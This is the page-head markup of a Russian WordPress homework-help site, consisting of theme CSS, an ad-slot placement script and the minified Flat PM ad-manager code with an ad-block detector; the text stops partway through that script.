<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return 